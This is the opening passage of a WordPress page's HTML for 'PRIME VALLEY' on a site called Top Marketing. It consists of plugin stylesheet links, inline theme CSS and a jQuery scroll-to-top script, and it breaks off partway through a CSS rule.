

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topmarketing.pk/prime-valley/
body_size: 40375
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<title>PRIME VALLEY &#8211; Top Marketing</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Top Marketing &raquo; Feed" href="https://topmarketing.pk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Top Marketing &raquo; Comments Feed" href="https://topmarketing.pk/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://topmarketing.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftopmarketing.pk%2Fprime-valley%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://topmarketing.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftopmarketing.pk%2Fprime-valley%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='hfe-widgets-style-css' href='https://topmarketing.pk/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.3.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://topmarketing.pk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://topmarketing.pk/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.3.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://topmarketing.pk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.36.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://topmarketing.pk/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='elementor-post-74-css' href='https://topmarketing.pk/wp-content/uploads/elementor/css/post-74.css?ver=1747313168' media='all' />
<link rel='stylesheet' id='ps-general-css' href='https://topmarketing.pk/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/ps-general.css?ver=3.17.12' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://topmarketing.pk/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='e-animation-slideInRight-css' href='https://topmarketing.pk/wp-content/plugins/elementor/assets/lib/animations/styles/slideInRight.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://topmarketing.pk/wp-content/plugins/elementor/assets/css/widget-image-box.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='e-animation-slideInDown-css' href='https://topmarketing.pk/wp-content/plugins/elementor/assets/lib/animations/styles/slideInDown.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='elementor-post-1672-css' href='https://topmarketing.pk/wp-content/uploads/elementor/css/post-1672.css?ver=1747497881' media='all' />
<link rel='stylesheet' id='elementor-post-85-css' href='https://topmarketing.pk/wp-content/uploads/elementor/css/post-85.css?ver=1747313169' media='all' />
<link rel='stylesheet' id='elementor-post-2777-css' href='https://topmarketing.pk/wp-content/uploads/elementor/css/post-2777.css?ver=1747313169' media='all' />
<link rel='stylesheet' id='neve-style-css' href='https://topmarketing.pk/wp-content/themes/neve/style-main-new.min.css?ver=3.8.1' media='all' />
<style id='neve-style-inline-css'>
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: #2f5aae; --primarybtnhoverbg: var(--nv-primary-accent); --primarybtncolor: #fff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #fff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontfamily: "Open Sans"; --bodyfontsize: 15px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --bodyfontweight: 400; --h1fontsize: 36px; --h1fontweight: 700; --h1lineheight: 1.2; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 28px; --h2fontweight: 700; --h2lineheight: 1.3; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 24px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 20px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .blog .blog-entry-title, .archive .blog-entry-title{ --texttransform: uppercase; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderradius:0; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --hovercolor: var(--nv-secondary-accent); --hovertextcolor: var(--nv-text-color); --activecolor: var(--nv-primary-accent); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: var(--nv-dark-bg); } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:50%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --h1fontsize: 38px; --h1lineheight: 1.2; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 26px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 22px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 18px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:33.333333333333%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.7; --bodyletterspacing: 0px; --h1fontsize: 40px; --h1lineheight: 1.1; --h1letterspacing: 0px; --h2fontsize: 32px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 28px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 24px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 20px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 16px; --h6lineheight: 1.6; --h6letterspacing: 0px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 100%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .blog .blog-entry-title, .archive .blog-entry-title{ --fontsize: 20px; } .blog .entry-summary, .archive .entry-summary, .blog .post-pages-links{ --fontsize: 15px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }.nv-content-wrap .elementor a:not(.button):not(.wp-block-file__button){ text-decoration: none; }:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#ffffff;--nv-light-bg:#f4f5f7;--nv-dark-bg:#121212;--nv-text-color:#272626;--nv-text-dark-bg:#ffffff;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
:root{--e-global-color-nvprimaryaccent:#2f5aae;--e-global-color-nvsecondaryaccent:#2f5aae;--e-global-color-nvsitebg:#ffffff;--e-global-color-nvlightbg:#f4f5f7;--e-global-color-nvdarkbg:#121212;--e-global-color-nvtextcolor:#272626;--e-global-color-nvtextdarkbg:#ffffff;--e-global-color-nvc1:#9463ae;--e-global-color-nvc2:#be574b;}
/*# sourceURL=neve-style-inline-css */
</style>
<link rel='stylesheet' id='chaty-front-css-css' href='https://topmarketing.pk/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.4.11665682782' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://topmarketing.pk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://topmarketing.pk/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://topmarketing.pk/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://topmarketing.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://topmarketing.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://topmarketing.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://topmarketing.pk/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.1.12' media='all' />
<link rel='stylesheet' id='neve-google-font-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C700%2C500&#038;display=swap&#038;ver=3.8.1' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://topmarketing.pk/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/bdt-uikit.css?ver=3.21.7' media='all' />
<link rel='stylesheet' id='prime-slider-site-css' href='https://topmarketing.pk/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/prime-slider-site.css?ver=3.17.12' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://topmarketing.pk/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1747313189' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://topmarketing.pk/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1747313195' media='all' />
<link rel='stylesheet' id='elementor-gf-local-opensans-css' href='https://topmarketing.pk/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1747313204' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://topmarketing.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://topmarketing.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://topmarketing.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://topmarketing.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<script src="https://topmarketing.pk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://topmarketing.pk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
//# sourceURL=jquery-js-after
</script>
<script src="https://topmarketing.pk/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<link rel="https://api.w.org/" href="https://topmarketing.pk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://topmarketing.pk/wp-json/wp/v2/pages/1672" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://topmarketing.pk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://topmarketing.pk/prime-valley/" />
<link rel='shortlink' href='https://topmarketing.pk/?p=1672' />
<style id="mystickymenu" type="text/css">#mysticky-nav { width:100%; position: static; height: auto !important; }#mysticky-nav.wrapfixed { position:fixed; left: 0px; margin-top:0px;  z-index: 99990; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); opacity:1; background-color: ;}#mysticky-nav.wrapfixed .myfixed{ background-color: ; position: relative;top: auto;left: auto;right: auto;}#mysticky-nav .myfixed { margin:0 auto; float:none; border:0px; background:none; max-width:100%; }</style>			<style type="text/css">
																															</style>
			<meta name="generator" content="Elementor 3.28.4; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://topmarketing.pk/wp-content/uploads/2022/10/cropped-cropped-logo-02-scaled-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://topmarketing.pk/wp-content/uploads/2022/10/cropped-cropped-logo-02-scaled-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://topmarketing.pk/wp-content/uploads/2022/10/cropped-cropped-logo-02-scaled-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://topmarketing.pk/wp-content/uploads/2022/10/cropped-cropped-logo-02-scaled-1-1-270x270.png" />
		<style id="wp-custom-css">
			.widget select, .wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper, form input:read-write, form select, form select option, form textarea, form.wp-block-search input.wp-block-search__input{
	color:#1E60AA;
	font-weight:600;
	text-align:center;
}
    .sub-menu { 
      height: 400px; 
      overflow-y: scroll; 
    } 
.elementor-85 .elementor-element.elementor-element-5c57f75 .menu-item a.hfe-sub-menu-item{
	padding-left: calc( 10px + 10px );
padding-right: 5px;
}
.nv-page-title-wrap{
	display:none;
}
.widget select, .wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper, form input:read-write, form select, form select option, form textarea, form.wp-block-search input.wp-block-search__input{
	width:100%;
}
.wpcf7 {width:100% !important;}
.wpcf7-form {width:100% !important;}

.bdt-sub-title{
	text-align:center;
}		</style>
		
	<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-color{color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-color{color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-color{color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-color{color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-color{color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-color{color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-color{color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-color{color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-color{color: var(--wp--preset--color--nv-c-2) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-background-color{background-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-background-color{background-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-background-color{background-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-background-color{background-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-background-color{background-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-background-color{background-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-background-color{background-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-background-color{background-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-background-color{background-color: var(--wp--preset--color--nv-c-2) !important;}.has-black-border-color{border-color: 